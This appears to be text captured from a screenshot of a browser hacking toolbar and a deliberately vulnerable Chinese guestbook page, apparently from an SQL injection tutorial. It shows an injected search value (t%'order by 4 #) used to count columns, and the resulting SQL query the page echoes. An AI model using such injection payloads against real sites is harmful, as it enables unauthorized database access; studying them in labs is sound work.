 Load URL
http://www.vul.com/search.php?search=t%'order by 4 %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Vul 查看留言 我要留言 Search 搜留言
搜索内容:t%'order by 4 #
select * from comment where text like '%t%'order by 4 #%' order by comment_id
用户 留言内容
123 test
123 test002